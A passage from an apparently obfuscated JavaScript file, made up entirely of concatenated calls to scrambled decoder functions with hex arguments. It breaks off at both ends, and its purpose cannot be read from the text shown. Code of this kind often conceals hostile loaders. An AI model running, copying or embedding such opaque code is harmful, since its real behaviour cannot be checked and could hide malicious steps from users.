0x46f,-0xcdf,-0x5f6)+O00O00911F_0xbc3d7d(0x486,-0x24a,-0x8d,-0x591,0x1070)+O00O00911F_0x301314(0x15a3,0x1aa6,0x1812,0x1379,0x2151)+O00O00911F_0xbc3d7d(0xe97,0x11a4,0x115d,0x1c8d,0x4d9)+O00O00911F_0x2a49d6(0x1303,0x79c,-0x15d,0x11ec,0x114e)+O00O00911F_0x1fd229(0xed7,0x12b,0x963,0x106d,0x8de)+O00O00911F_0x96d9cf(0x11d9,0x765,0x14f2,0x1944,0x1493)+O00O00911F_0x1fd229(0x1c7,-0x109,0x6e9,-0x5ec,0xfe8)+O00O00911F_0xbc3d7d(0x1254,0xda3,0x1b78,0x120b,0xad5)+O00O00911F_0x2a49d6(0x8a6,0x1084,0x443,0xc9e,0xc09)+O00O00911F_0xbc3d7d(0x26c,0xf96,0xf4a,0x564,0x899)+O00O00911F_0x1fd229(0x1ef7,0x1e10,0x1dd5,0x141c,0x25a5)+O00O00911F_0x301314(0x17ea,0x20ae,0xada,0x15bb,0x133e)+O00O00911F_0xbc3d7d(0x271,0x1038,0x479,0x3a3,0x2ed)+O00O00911F_0x1fd229(0x7d6,0x528,0x1253,0xcf7,0x1500)+O00O00911F_0x2a49d6(0xc03,0x17f7,0xa07,0x1523,0x1b83)+O00O00911F_0x301314(0x160b,0x1076,0x151c,0x247c,0x13a4)+O00O00911F_0x301314(0x27e,-0x71e,0x865,0x49c,-0x6e9)+O00O00911F_0x2a49d6(0x275e,0x18d4,0x2212,0x10e6,0xbb1)+O00O00911F_0xbc3d7d(0x608,0xee5,-0x4fc,0x143e,0xdd1)+O00O00911F_0x1fd229(0x15b7,0xbf6,0xc35,0x1a9d,0xd12)+O00O00911F_0x301314(0x10bd,0xe8a,0x1eff,0xcd5,0xb9f)+O00O00911F_0x301314(0xe57,0xb43,0x13b7,0x77f,0x6ce)+O00O00911F_0x1fd229(0x2239,0x16e4,0x1796,0x25f1,0xc24)+O00O00911F_0x1fd229(0x5a6,0xbfb,0xb13,0x1390,0x83e)+O00O00911F_0x1fd229(0x700,0x128a,0xe25,0x941,0xe66)+O00O00911F_0x2a49d6(-0x6b3,0x515,-0x650,0xb3,0xc5f)+O00O00911F_0xbc3d7d(0x16e7,0x111c,0x216f,0x18c0,0xaa9))+(O00O00911F_0x1fd229(0x2290,0x2729,0x1ccf,0x1b8c,0x1bcc)+O00O00911F_0x2a49d6(0x1ae0,0x14cc,0x9bf,0x14e7,0x20d6)+O00O00911F_0x301314(0x840,0x159b,0x4bb,-0x44d,0x67c)+O00O00911F_0x301314(0x18ac,0xe77,0xe5f,0xb2a,0xb65)+O00O00911F_0xbc3d7d(0x11aa,0xc9b,0x7ba,0x1c82,0x1420)+O00O00911F_0xbc3d7d(0xa72,-0x26b,0x9d9,0xc09,0x16b8)+O00O00911F_0x301314(0x1934,0xf3c,0x1e9a,0xaee,0x15aa)+O00O00911F_0x1fd229(0x20cc,0x173a,0x223e,0x1ec0,0x2a6c)+O00O00911F_0x96d9cf(0x1059,0x13c2,0x19b3,0xa70,0x2a1)+O00O00911F_0x96d9cf(0x7a4,-0x707,0xfb6,0x109,-0x374)+O00O00911F_0xbc3d7d(0x1909,0x164b,0x2082,0x24c5,0x237a)+O00O00911F_0x1fd229(0x23ca,0x8d1,0x1588,0x1446,0x2260)+O00O00911F_0x96d9cf(0x1c00,0x1619,0x1d08,0x1747,0x279a)+O00O00911F_0x301314(0x13f6,0x16ce,0x188c,0xe94,0x181f)+O00O00911F_0x1fd229(0x1cdb,0x1daf,0x10a8,0x46b,0x7dc)+O00O00911F_0xbc3d7d(0xd42,0x11a6,0xbc6,0x18b3,0x153c)+O00O00911F_0xbc3d7d(0x14c,0x22b,-0x8be,0x62c,-0xbe8)+O00O00911F_0x2a49d6(0x15e3,0x1d9c,0x1032,0x257a,0x1bc2)+O00O00911F_0x2a49d6(0x8c3,0x8c9,0x4f5,0xccc,-0x5ee)+O00O00911F_0x301314(0x7cd,0xca1,0x4de,-0x4d0,0x274)+O00O00911F_0xbc3d7d(0x1640,0x1a10,0xde0,0x1ac0,0x182a)+O00O00911F_0x2a49d6(0x1122,0x1a62,0x22ae,0x2450,0x18fa)+O00O00911F_0xbc3d7d(0x814,0x265,0xbaf,0x370,0x7ce)+O00O00911F_0x96d9cf(0x1c5a,0x140f,0x1170,0x27de,0x1315)+O00O00911F_0xbc3d7d(0x12d6,0x139d,0x1e24,0x169e,0x174e)+O00O00911F_0x2a49d6(0x2073,0x1d6e,0x1e9a,0x2077,0x1f40)+O00O00911F_0x2a49d6(0x95b,0x149c,0x133d,0x13a1,0x704)+O00O00911F_0xbc3d7d(0x8ff,0xeb9,-0x7b,0x13b4,0x13bb)+O00O00911F_0x2a49d6(0x402,0x11db,0x1132,0x50d,0x167f)+O00O00911F_0xbc3d7d(0x13b9,0xac7,0x10fa,0x1b1e,0x160e)+O00O00911F_0x2a49d6(0xf04,0x186e,0xc2b,0x1942,0xbb7)+O00O00911F_0xbc3d7d(0x13b9,0x1f51,0xf98,0x702,0x1ec6)+O00O00911F_0xbc3d7d(0x15a,0xbcc,-0x75,-0x21c,-0xab0)+O00O00911F_0x301314(0xbeb,0x54b,0x80d,-0x2e9,0x10f4)+O00O00911F_0x96d9cf(0x1859,0x25da,0x1f21,0x9c3,0x1179)+O00O00911F_0x2a49d6(0xa84,0x157c,0x9e5,0x17f0,0x2449)+O00O00911F_0x301314(0x1a20,0x12ae,0x129d,0x1e01,0x1431)+O00O00911F_0x301314(0xf95,0x1b04,0x7ed,0x2d2,0x16e5)+O00O00911F_0x1fd229(0xa80,-0x163,0x511,-0x4dd,-0x3e0)+O00O00911F_0x2a49d6(0x15e1,0x1bcc,0x24f1,0x1048,0x282f)+O00O00911F_0x1fd229(0x1c6c,0x857,0x162f,0x1983,0x1c06)+O00O00911F_0x1fd229(0x23aa,0x1cfc,0x1ccf,0x18a9,0x2979)+O00O00911F_0x1fd229(0x2081,0x29ac,0x1ccf,0x18ed,0x169f)+O00O00911F_0x96d9cf(0xf42,0xd14,0x145b,0x1214,0x139c)+O00O00911F_0x96d9cf(0x65a,0xb1a,0x1153,-0x501,-0x851)+O00O00911F_0x96d9cf(0x426,0x96c,-0x66a,0x535,0x6f5)+O00O00911F_0x301314(0x1052,0x1373,0xd04,0x181d,0x1d7e)+O00O00911F_0x96d9cf(0x1ac,0x558,-0x3cd,0x910,-0x568)+O00O00911F_0xbc3d7d(0x501,0x9d3,0xc70,-0x58a,0x1202)+O00O00911F_0x96d9cf(0x732,0x1050,0x11e,0xd57,0x18f)+O00O00911F_0x1fd229(0xcf7,0x1f19,0x1659,0x1526,0x1e4d)+O00O00911F_0x301314(0x12d1,0x1740,0x1453,0x19ec,0x1570)+O00O00911F_0x2a49d6(0x1543,0x119b,0xbab,0x1345,0x7a9)+O00O00911F_0x301314(0x1727,0x1b16,0x1f8b,0x19e4,0xaac)+O00O00911F_0x301314(0x1a6c,0x27fe,0x1092,0x108e,0x287c)+O00O00911F_0x1fd229(0xe01,0xfd6,0xd8f,-0xad,0xe72)+O00O00911F_0xbc3d7d(0x5c1,0x3c2,-0x909,0x1cd,0x4c1)+O00O00911F_0x1fd229(0x1f92,0x2b08,0x203e,0x1308,0x2bba)+O00O00911F_0xbc3d7d(0x1199,0x7db,0xa59,0x92d,0xe63)+O00O00911F_0x96d9cf(0x2d5,-0x8b4,0x526,-0x922,0xbed)+O00O00911F_0x2a49d6(0xf6b,0x1359,0x16f2,0xfbc,0xfef)+O00O00911F_0xbc3d7d(0x293,0x759,-0x254,0x462,0x1062)+O00O00911F_0xbc3d7d(0x139f,0x590,0x1fe8,0xcdc,0xa04)+O00O00911F_0xbc3d7d(0x1a56,0x22df,0x1e79,0x11d9,0x24b2)+O00O00911F_0x2a49d6(0x1e93,0x1386,0xce0,0x1d11,0x1254)+O00O00911F_0x2a49d6(0xd4c,0x1120,0xece,0x1e3f,0x1e60)+O00O00911F_0x96d9cf(0x1259,0xefc,0x1f74,0xe4c,0x19b7)+O00O00911F_0xbc3d7d(0x52b,-0x494,0xd9b,0xe01,0xb4e)+O00O00911F_0x96d9cf(0x8e8,0xd0f,-0x327,0x234,0x14ff)+O00O00911F_0x301314(-0x94,0x363,-0xaed,-0x921,-0x1dd)+O00O00911F_0xbc3d7d(0x16e7,0x1af2,0xd0a,0x14c4,0x14ee)+O00O00911F_0x1fd229(0x1dc8,0xbc6,0x141c,0x1cad,0x22ba)+O00O00911F_0x1fd229(0x25ff,0x17b7,0x1ccf,0x2427,0xe2f)+O00O00911F_0x1fd229(0x17c9,0x63d,0xbd9,0xaee,0xa8c)+O00O00911F_0x1fd229(0x7b8,0x19e1,0x1076,0x1c2,0x1d64)+O00O00911F_0x96d9cf(0x9c7,0xf75,-0x277,0x26f,0x142c)+O00O00911F_0x301314(0x154d,0x1829,0x1da1,0x1229,0xda1)+O00O00911F_0x1fd229(0x27bb,0x10e2,0x1a99,0x1c77,0x1e7f)+O00O00911F_0x301314(0xdc1,0x1abf,-0x40,0x864,0xa9f)+O00O00911F_0x2a49d6(-0x359,0x888,0xbaf,0x8ee,0x696)+O00O00911F_0x96d9cf(0x1311,0xd63,0x1316,0x87f,0x1f5d)+O00O00911F_0x301314(0x12dd,0x42d,0x1368,0xc36,0x7a7)+O00O00911F_0xbc3d7d(0x16e7,0x167e,0x1e9d,0x1c7d,0x19e7)+O00O00911F_0x96d9cf(0x10e2,0x262,0xcb4,0xc51,0x93c)+O00O00911F_0x96d9cf(0x1c5a,0x1bf2,0x1a44,0x1e35,0x299b)+O00O00911F_0x301314(0x600,0x11b8,-0x7f4,0x1320,-0x230)+O00O00911F_0x2a49d6(0x1022,0xa96,0xf1b,0x12a6,0x128f)+O00O00911F_0x2a49d6(0xfc7,0x182d,0x12de,0x26e3,0x26bc)+O00O00911F_0xbc3d7d(0x1875,0x19a6,0x2488,0x1944,0x1c65)+O00O00911F_0xbc3d7d(-0x86,-0xacb,-0x697,-0x923,-0x677)+O00O00911F_0x301314(0xb22,0xb04,0xa0f,0x268,0x88f)+O00O00911F_0xbc3d7d(0xe9d,0xcb4,0x185b,0xded,0xd4c)+O00O00911F_0x301314(0x8cb,0x854,0x16b9,0x3bd,0x11ee)+O00O00911F_0x301314(0x84d,0x13ce,-0x26,0xe29,0x123c)+O00O00911F_0x301314(0x59d,-0x5c2,-0x205,0xfea,0x93)+O00O00911F_0x301314(0x21f,0x7cc,0x11f,0x4f3,0xb0)+O00O00911F_0xbc3d7d(0xc79,0xbe3,0xd0e,0x16e5,0x154b)+O00O00911F_0x1fd229(0xd6b,-0x220,0x734,0x9eb,0x102c)+O00O00911F_0xbc3d7d(0x1baf,0x123d,0x1189,0xf5e,0x2740)+O00O00911F_0x1fd229(0x1068,0x1b80,0xcc4,0x4b9,0x881)+O00O00911F_0x2a49d6(0x6cf,0xa96,-0x6d,0x798,0x1743)+O00O00911F_0xbc3d7d(0x1640,0x828,0x8fc,0x1746,0x92a)+O00O00911F_0x96d9cf(0x1920,0x1908,0xc36,0xf00,0x206a)+O00O00911F_0x1fd229(0xa43,0xae0,0xdfc,0x1cc9,0xe41)+O00O00911F_0x301314(0x1ad3,0x2938,0xc30,0x1d99,0x165e)+O00O00911F_0x301314(0x11fa,0x1c89,0xfd3,0x178f,0x777)+O00O00911F_0x96d9cf(0x1c2c,0x1539,0x28c7,0x23e9,0x2619)+O00O00911F_0x2a49d6(0x1de1,0x149c,0x764,0xd65,0x5e0)+O00O00911F_0x1fd229(0x15b8,0xef9,0xee7,0xb00,0x1827)+O00O00911F_0x2a49d6(0x1194,0x11db,0x1ce8,0x1045,0xcf3)+O00O00911F_0x96d9cf(0x1464,0xe97,0x19d4,0xf4a,0x18d3)+O00O00911F_0x96d9cf(0x172c,0x2173,0x108b,0x2015,0x2204)+O00O00911F_0x2a49d6(0xc98,0x15a6,0x19af,0x115d,0x18ea)+O00O00911F_0xbc3d7d(0x15a,-0x9ae,-0x521,0x682,-0x4bf)+O00O00911F_0x2a49d6(0x1530,0xeb4,0xee3,0x1129,0x1440)+O00O00911F_0x301314(0x16d2,0x1c0f,0x1944,0x20cf,0x14fd)+O00O00911F_0x96d9cf(0x143a,0xc87,0x1235,0x1582,0xe9f)+O00O00911F_0x1fd229(0x179a,0x2af4,0x20e4,0x21ba,0x268b)+O00O00911F_0x301314(0xf95,0x989,0x1000,0x17d9,0x127f)+O00O00911F_0x96d9cf(-0x2c,-0x456,0x9cc,0x21e,0x501)+O00O00911F_0x2a49d6(0x218b,0x1bcc,0x15b5,0x1e28,0x281a)+O00O00911F_0x301314(0xf6b,0x191b,0x10b3,0x1b0f,0x977)+O00O00911F_0x2a49d6(0x1951,0x18d4,0x23e6,0x1ee8,0x141e)+O00O00911F_0x2a49d6(0xde5,0x18d4,0x20e0,0x1952,0x11ff)+O00O00911F_0x96d9cf(0xf42,0x110f,0x1470,0x2a9,0x49d)+O00O00911F_0x1fd229(0x1236,0x19ee,0xb97,0x1310,0x1027)+O00O00911F_0x2a49d6(0xc99,0x568,-0x579,0xe36,0xc3f)+O00O00911F_0x1fd229(0xf53,0x212f,0x1716,0x177c,0xe2e)+O00O00911F_0x301314(0x25,-0xcc1,0xc38,0x760,0x5f9)+O00O00911F_0x1fd229(0x808,0x10d0,0xae9,0xe8a,0xd0a)+O00O00911F_0xbc3d7d(0x687,0x1107,-0x516,0xfa7,-0x6bb)+O00O00911F_0x301314(0xf95,0x13f7,0xaf0,0x165c,0x877)+O00O00911F_0x301314(0x12d1,0x12fb,0x3fd,0x731,0xe00)+O00O00911F_0x301314(0xed2,0x47a,0x7c8,0xcae,0xfe7)+O00O00911F_0x96d9cf(0x18ae,0x1514,0xe82,0xcbe,0x1e31)+O00O00911F_0x1fd229(0x4f6,0x7e5,0x139e,0xf9a,0x14e3)+O00O00911F_0x96d9cf(0x1d2a,0x28ce,0x1fdc,0x10e1,0x1d2e)+O00O00911F_0x1fd229(0x92e,0x1981,0x1718,0x10e4,0x1c9f)+O00O00911F_0x301314(0xdbb,0xff9,0x27c,0x1ca4,0xa2d)+O00O00911F_0xbc3d7d(0x5af,0xc2e,-0x2d9,0x13c6,0xa9b)+O00O00911F_0x2a49d6(0x1371,0x568,0x9b2,-0x75a,0x8e3)+O00O00911F_0x301314(0x1052,0x44c,0x2d0,0x19d4,0x375)+O00O00911F_0x96d9cf(0x1ac,0xeb9,0x7f9,-0xf4,0xd11)+O00O00911F_0x2a49d6(0x11df,0x1441,0x1cf6,0x6fb,0x966)+O00O00911F_0x2a49d6(0x1f0a,0x1084,0x7a3,0x1939,0xae0)+O00O00911F_0xbc3d7d(0x26c,0x1e0,0x446,-0x3fa,0x777)+O00O00911F_0x2a49d6(0x1ba5,0x19da,0xc27,0x133b,0x2531)+O00O00911F_0xbc3d7d(0x18c6,0x1e27,0x1958,0xf4b,0x1c9c)+O00O00911F_0xbc3d7d(0x271,0x47,-0x7c5,0x445,0xf7a)+O00O00911F_0x96d9cf(0xd16,0x13f1,0x1541,0x16a2,0x1b5f)+O00O00911F_0x96d9cf(0x16b5,0x23a2,0x20b1,0x1b41,0x2434)+O00O00911F_0xbc3d7d(0x16e7,0x893,0x2534,0x2105,0xe7d)+O00O00911F_0x96d9cf(0x405,0xe7c,-0x76d,0xd9c,0xd0f)+O00O00911F_0x1fd229(0x2332,0x1799,0x1ccf,0x1627,0x24b6)+O00O00911F_0x1fd229(0x1c93,0x2d64,0x203e,0x1ec8,0x2d37)+O00O00911F_0xbc3d7d(0x1199,0x649,0x157b,0x9c3,0x1c61)+O00O00911F_0x1fd229(0x1a2,-0x695,0x812,0xa1,0x12ab)+O00O00911F_0x96d9cf(0x1217,0xf9c,0x1e4a,0x6c5,0x1ad0)+O00O00911F_0xbc3d7d(0x293,0xb45,0xc7d,0x3d8,0x3f1)+O00O00911F_0xbc3d7d(0x465,0xc7c,0x651,-0x1b6,-0x825)+O00O00911F_0xbc3d7d(0x1ba9,0x1f20,0x2554,0x1a9d,0x27b0)+O00O00911F_0x1fd229(0x1586,0xead,0x16ab,0x1350,0x938)+O00O00911F_0x96d9cf(0x1859,0x1982,0x245f,0x1e98,0x2058)+O00O00911F_0x2a49d6(0x1b4a,0x1e3f,0x20e1,0x1c4a,0x2320)+O00O00911F_0x1fd229(0x19db,0xfd1,0xc72,0x791,0x1767)+O00O00911F_0x1fd229(0x1c46,0x1494,0x1663,0x1eb3,0x1f8f)+O00O00911F_0x96d9cf(0x4dd,0xdf4,0x10be,-0x521,-0x560)+O00O00911F_0x1fd229(0xec1,-0x315,0x646,-0x380,0x1391)+O00O00911F_0x2a49d6(0x22b,0xc96,0x550,0x1f4,0x125a)+O00O00911F_0x301314(0x840,0x90c,-0x564,0x14ad,0x9cd)+O00O00911F_0x301314(0x18ac,0x274a,0x212e,0x1e11,0xa56)+O00O00911F_0x96d9cf(0xd29,0x1bb4,0x128a,0x1b01,0xef0)+O00O00911F_0x301314(0xedc,0x1872,0xd8e,0x1145,0x18af)+O00O00911F_0x96d9cf(0x146,0x5a0,0xc80,0xc77,0xea4)+O00O00911F_0x1fd229(0x2339,0x15ab,0x1ccf,0x1a80,0x1c42)+O00O00911F_0x301314(0x12a6,0x514,0x1d47,0x110f,0x20de)+O00O00911F_0x2a49d6(0xfe8,0xd11,0x128a,0x550,0x123a)+O00O00911F_0x96d9cf(0x3c3,-0x775,-0x9cf,0x259,-0xab)+O00O00911F_0xbc3d7d(0xef6,0x485,0x16f,0x62a,0x10f6)+O00O00911F_0x301314(0x18a2,0xb78,0x13a1,0x1d9f,0x110b)+O00O00911F_0x1fd229(0x208f,0x13e6,0x1ccf,0x288c,0xfe6)+O00O00911F_0xbc3d7d(0x2cd,0xaf8,0x7c8,0x780,-0x4fb)+O00O00911F_0xbc3d7d(0x13cd,0x5f8,0x1c7d,0x174a,0x1c1f)+O00O00911F_0x96d9cf(0xf42,0xd44,0x7c,0x1ef,0xe8f)+O00O00911F_0x2a49d6(0x2bf,0x79c,0x1609,-0x691,0x57f)+O00O00911F_0x2a49d6(0x13b5,0x568,0x812,0x142b,0xc3a)+O00O00911F_0x1fd229(0x200f,0x82a,0x1716,0x115f,0x1f76)+O00O00911F_0xbc3d7d(0x101,0x137,0xca6,-0xd40,0x781)+O00O00911F_0xbc3d7d(0x1254,0x1309,0x1d79,0x1db6,0x1c9a)+O00O00911F_0x1fd229(0x190c,0x12e1,0x147f,0x228e,0xc0a)+O00O00911F_0x301314(0x4d3,0x111e,-0x90e,0x6ca,0x10ee)+O00O00911F_0x96d9cf(0x426,0xe25,0x966,0xd6c,-0xcd)+O00O00911F_0x1fd229(0x2173,0x193d,0x15b7,0x1f35,0x2410)+O00O00911F_0xbc3d7d(0x32a,-0x8f1,0xc4d,0x592,0x695)+O00O00911F_0x301314(0x39a,-0x408,0xcd1,0x498,0x7f1)+O00O00911F_0x301314(0x160b,0x75d,0x84f,0xaaa,0xd46)+O00O00911F_0x2a49d6(0x13f6,0x1084,0x1de4,0x10aa,0xb9c)+O00O00911F_0xbc3d7d(0x5af,-0x2be,-0x6,-0x351,0x7b1)+O00O00911F_0x96d9cf(0x426,0x3e1,-0x9ad,0x679,0x92f)+O00O00911F_0x1fd229(0x1e05,0xb37,0x1716,0x1ec5,0x20d6))+(O00O00911F_0x96d9cf(0x1ac,0x947,0xc23,0xfb4,-0x144)+O00O00911F_0xbc3d7d(0x501,0xb43,0x10bb,0x14e,0x972)+O00O00911F_0xbc3d7d(0x687,0x439,-0x466,0xfa1,-0xc7)+O00O00911F_0x2a49d6(0x851,0x125e,0x773,0xe75,0x14cb)+O00O00911F_0x96d9cf(0x1486,0x9b3,0x718,0x813,0x1c4d)+O00O00911F_0xbc3d7d(0x1ae9,0x1fb4,0x11cf,0xe4f,0x2021)+O00O00911F_0x2a49d6(0x1c8f,0x119b,0x205c,0xefa,0xa68)+O00O00911F_0x301314(0x1727,0x1388,0x1e89,0xa74,0x10d4)+O00O00911F_0x301314(0x1a6c,0x255e,0x23a7,0x1f08,0xd94)+O00O00911F_0xbc3d7d(0x68,-0x8ea,0x204,0x832,-0xdde)+O00O00911F_0x1fd229(0x2511,0x22bd,0x166f,0x1646,0x1d96)+O00O00911F_0x96d9cf(0x14e6,0x14da,0x218c,0x12e7,0x2389)+O00O00911F_0x1fd229(0x74b,0x15d5,0xf11,0x45e,0xa3)+O00O00911F_0x2a49d6(0x2f0,0x866,-0xd1,-0x26d,0x5cd)+O00O00911F_0xbc3d7d(0x127d,0x1eba,0x1d1e,0x940,0x47d)+O00O00911F_0x96d9cf(0xb74,0x344,-0xfe,0x172b,0x1a1)+O00O00911F_0xbc3d7d(0x17ae,0x2466,0x1072,0x1d3f,0x187a)+O00O00911F_0x1fd229(0x21fb,0x22b1,0x223a,0x2f70,0x1fed)+O00O00911F_0x96d9cf(0x735,0xbab,0xb8c,0xf9a,0xf83)+O00O00911F_0x2a49d6(0x943,0x1268,0xd75,0x162b,0x11bf)+O00O00911F_0xbc3d7d(0x432,-0x400,0x1ec,-0x822,0x2e7)+O00O00911F_0xbc3d7d(0x1a81,0x1ef2,0x23a9,0x1d85,0xdf3)+O00O00911F_0x2a49d6(0x158b,0x199b,0xcd0,0xad9,0x2194)+O00O00911F_0x96d9cf(0x143a,0x22d1,0x132b,0x2286,0xf8c)+O00O00911F_0xbc3d7d(0x1afc,0x1155,0x2122,0x13b2,0x2832)+O00O00911F_0x1fd229(0x15ac,0x1a38,0x1659,0x2116,0x14ca)+O00O00911F_0xbc3d7d(-0xd7,0xa71,-0xe02,-0xabb,0x463)+O00O00911F_0x301314(0x1903,0x11cc,0x1e80,0x1a50,0x1098)+O00O00911F_0x96d9cf(0x521,0xc07,0x358,0x6d8,0x791)+O00O00911F_0x96d9cf(0x1792,0x2051,0x1141,0xee2,0x1d6f)+O00O00911F_0x301314(0xdbb,0x715,0x16f1,0x334,0x12f8)+O00O00911F_0x1fd229(0x15ff,0x46a,0xb97,0x154d,0xa85)+O00O00911F_0x2a49d6(0x1142,0x568,0x9e0,0x49b,0x11d9)+O00O00911F_0x1fd229(0x22a2,0x17c5,0x1716,0x22c0,0x98b)+O00O00911F_0xbc3d7d(0x101,0x220,0xff4,-0x97b,0x767)+O00O00911F_0x1fd229(0xa53,0xdd6,0xae9,0x6a5,0x16b5)+O00O00911F_0x96d9cf(0x732,0xaf2,0x14d7,0x10dd,0x12a6)+O00O00911F_0x2a49d6(0xcd2,0x125e,0x1338,0xffb,0x1f83)+O00O00911F_0x2a49d6(0xe82,0x15c8,0x1601,0x152c,0xaf2)+O00O00911F_0x2a49d6(0x1f68,0x1cd6,0x182f,0x1a29,0x19f1)+O00O00911F_0x2a49d6(0x1bad,0x119b,0x1788,0x8fe,0x8ea)+O00O00911F_0x2a49d6(0x124a,0x19f0,0x28af,0xc94,0x1d26)+O00O00911F_0x96d9cf(0x1bf3,0x1220,0x273a,0x1eeb,0xef6)+O00O00911F_0x1fd229(0x10e6,0x218d,0x1dd9,0x1cb7,0x14f0)+O00O00911F_0x96d9cf(0x1132,0xe70,0x131d,0x474,0x12e8)+O00O00911F_0x96d9cf(0x14e6,0x11a6,0x20ee,0xfd6,0x1bb9)+O00O00911F_0xbc3d7d(0x929,0x97a,0x1178,-0x581,0x325)+O00O00911F_0x301314(0x59d,0x6c4,-0x23b,0x7bb,-0x74c)+O00O00911F_0x2a49d6(0x2245,0x146a,0x1dae,0xc16,0x20d7)+O00O00911F_0xbc3d7d(0xac9,0x16e9,-0x22b,0x340,0x124c)+O00O00911F_0xbc3d7d(0x17ae,0x24b9,0x2546,0x1895,0x24bf)+O00O00911F_0x2a49d6(0x1082,0x1e3f,0x2aa3,0x2494,0x29ae)+O00O00911F_0x2a49d6(0xdd5,0x877,-0x5cf,0x1510,0x9c0)+O00O00911F_0xbc3d7d(0x107b,0x14ec,0xe91,0x1697,0x1598)+O00O00911F_0x1fd229(0xc08,0x59b,0xa1a,0x63c,0x16ea)+O00O00911F_0x301314(0x19a5,0xefa,0x1ce9,0x163e,0x1462)+O00O00911F_0xbc3d7d(0x17ae,0x19c2,0x1d61,0xf40,0x1e62)+O00O00911F_0x1fd229(0xd5b,0xaf3,0x1977,0x204c,0xaeb)+O00O00911F_0x2a49d6(0x15be,0x1ce9,0x1b28,0x27ba,0x17e3)+O00O00911F_0x1fd229(0xe19,0x190e,0x1659,0xb35,0xfb7)+O00O00911F_0xbc3d7d(-0xd7,-0xce2,-0xe13,0x93,-0xb8e)+O00O00911F_0x96d9cf(0x1a8a,0x264d,0x176b,0x2572,0x20cb)+O00O00911F_0x2a49d6(0xf45,0x663,0x10bd,0x3de,0xeb0)+O00O00911F_0xbc3d7d(0x16e7,0x1de5,0x9f3,0x12bb,0x21cd)+O00O00911F_0x2a49d6(0x1aea,0x1084,0x1abe,0x860,0x1f28)+O00O00911F_0x1fd229(0x1340,0x601,0xb97,0x60d,-0x158)+O00O00911F_0xbc3d7d(0x37b,-0x3fe,-0x3fd,-0x294,0xd64)+O00O00911F_0x2a49d6(0x1487,0x131b,0x198b,0x83e,0x1cf6)+O00O00911F_0x2a49d6(-0x83a,0x2ee,-0xbe2,0x100b,0xca5)+O00O00911F_0x301314(0x425,0xd25,0x7da,0x568,0xcdf)+O00O00911F_0x2a49d6(0x12,0x874,0x748,0x1092,0x7a3)+O00O00911F_0x1fd229(0x1ee8,0x1c19,0x1659,0x1f93,0xf23)+O00O00911F_0x2a49d6(0x122e,0x15c8,0x1c71,0x1b8c,0xdf3)+O00O00911F_0x96d9cf(0x1b94,0x1e22,0x2331,0xdb8,0x1ce5)+O00O00911F_0x96d9cf(0x1059,0x1b6,0x112a,0x36a,0x11c4)+O00O00911F_0xbc3d7d(0x1803,0x213b,0xeeb,0x1cc0,0x235d)+O00O00911F_0x1fd229(0x2a0b,0x13e6,0x2130,0x2c83,0x2a5a)+O00O00911F_0xbc3d7d(0xd0b,0x169c,0xea9,0x1051,0x1b55)+O00O00911F_0x1fd229(0x1439,0x1b0d,0x166f,0x17ff,0x2086)+O00O00911F_0x1fd229(0x15d7,0xcff,0x1a23,0xc33,0x25f6)+O00O00911F_0xbc3d7d(0x929,-0xde,-0x4c0,-0x365,0x1152)+O00O00911F_0x2a49d6(0x89c,0x866,0x515,0xeb3,0xaf9)+O00O00911F_0x96d9cf(0x1328,0xdb2,0x1fcf,0x13b1,0x184b)+O00O00911F_0xbc3d7d(0xac9,0x1091,0x680,0xcd9,0x3f5)+O00O00911F_0x2a49d6(0x1dcc,0x199b,0xf60,0x196b,0xd4e)+O00O00911F_0x96d9cf(0x1cfd,0x25f3,0x1ff4,0x1a88,0x1010)+O00O00911F_0x2a49d6(0x60,0x877,0x1387,-0x230,-0x3ec)+O00O00911F_0x96d9cf(0x1126,0xbb0,0x19c0,0xa1a,0x1dcc)+O00O00911F_0x96d9cf(0x4dd,0xab1,0xf70,0x2b8,-0x292)+O00O00911F_0x2a49d6(0x2375,0x1c6e,0x25d0,0x1d30,0x1ea8)+O00O00911F_0x1fd229(0x1991,0x116f,0x1d96,0xfca,0x1444)+O00O00911F_0x2a49d6(0xd26,0x157c,0x22f6,0x20e3,0xa85)+O00O00911F_0x301314(0x1a20,0x1e4d,0xe2e,0x1373,0x160a)+O00O00911F_0x96d9cf(0x111c,0x1ff4,0x16a5,0x1c4c,0x1807)+O00O00911F_0x1fd229(0xb52,-0xa7,0x511,0x3fb,0x1206)+O00O00911F_0xbc3d7d(0x19df,0x1d8a,0x2533,0xf5b,0xd65)+O00O00911F_0x1fd229(0x16e0,0x8ca,0xa5e,-0x177,0x3e)+O00O00911F_0x2a49d6(0xd40,0x547,0xd2,0xf77,0x887)+O00O00911F_0x301314(0x515,0x8e4,0x6a5,0x8a4,0x55f)+O00O00911F_0xbc3d7d(0x13ac,0x1652,0x13f8,0x1e8f,0x17ec)+O00O00911F_0x301314(0x10bd,0x1cb0,0x9c2,0x1cd4,0x1c25)+O00O00911F_0x96d9cf(0x2d5,0xdcb,0xd5d,-0x7fe,0x441)+O00O00911F_0x96d9cf(0x1217,0xc07,0x89b,0x10b1,0x1f36)+O00O00911F_0x96d9cf(0x33e,0x245,0x675,0x16f,-0x20a)+O00O00911F_0x1fd229(0xe98,0xdf7,0xa4d,0x1182,-0xf1)+O00O00911F_0x2a49d6(0x570,0x10e8,0x1922,0x1696,0x1250)+O00O00911F_0x2a49d6(0x12f5,0x1d9c,0x2b46,0x24cd,0x162b)+O00O00911F_0xbc3d7d(0x6dc,0xf93,0xa6f,0x8ec,0x102a)+O00O00911F_0x2a49d6(0xe59,0xc53,0xeef,0x118e,-0x1cc)+O00O00911F_0x1fd229(0x830,0x97e,0x11bc,0x563,0x129e)+O00O00911F_0x96d9cf(0x1920,0x2037,0x1c8b,0x19fc,0x1f5c)+O00O00911F_0x2a49d6(0x164b,0x1091,0x1eb,0x1dd4,0xb8f)+O00O00911F_0x2a49d6(0x1b0f,0x18d4,0x232f,0x20d1,0x1e5c)+O00O00911F_0x301314(0x3dd,0xfa4,-0x9c9,-0x53a,-0x4ba)+O00O00911F_0x1fd229(-0x198,-0x264,0x6f8,-0x794,0x10fe)+O00O00911F_0x301314(0x16d2,0x1663,0x170d,0x1fec,0x232a)+O00O00911F_0xbc3d7d(0x736,0xe6d,0x890,0xeb4,0xa20)+O00O00911F_0x301314(0x1a3c,0x1eed,0xe57,0x1adc,0x1091)+O00O00911F_0xbc3d7d(0x191a,0x1e61,0x2733,0x20a1,0x1aaa)+O00O00911F_0x301314(0xa48,0x17c6,0xda,0x810,-0x43e)+O00O00911F_0xbc3d7d(0xc06,0xc2d,-0x26c,0x2a5,0x1258)+O00O00911F_0x1fd229(0x2dd6,0x1f73,0x2197,0x2bf5,0x2ecc)+O00O00911F_0x